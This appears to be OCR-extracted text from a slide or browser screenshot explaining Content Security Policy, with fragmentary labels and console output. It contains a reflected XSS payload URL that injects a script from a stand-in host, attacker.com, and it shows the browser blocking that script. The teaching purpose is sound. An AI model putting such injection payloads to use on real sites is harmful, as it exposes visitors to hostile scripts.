 victim.com/csp.php?js=%
victim.com/csp.php?js=<script/src=//attacker.com/evil
attacker...victim...
Code 'll execute
victim.com
I'm legitimate!
OK
Read victim.com
Inspector Console Debugger Network {} Style Editor Performance 2
Search HTML Filter
<body> :hov .cl F
html > body S
element
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Loading failed for the <script> with source “http://attacker.com/evil.js”. csp.php:3:35
Content Security Policy: The page’s settings blocked the loading of a resource at http://attacker.com/evil. csp.php
js (“script-src”).
Content Security Policy: The page’s settings blocked the loading of a resource at http://v FaviconLoader.jsm:180:19
ictim.com/favicon.ico (“default-src”).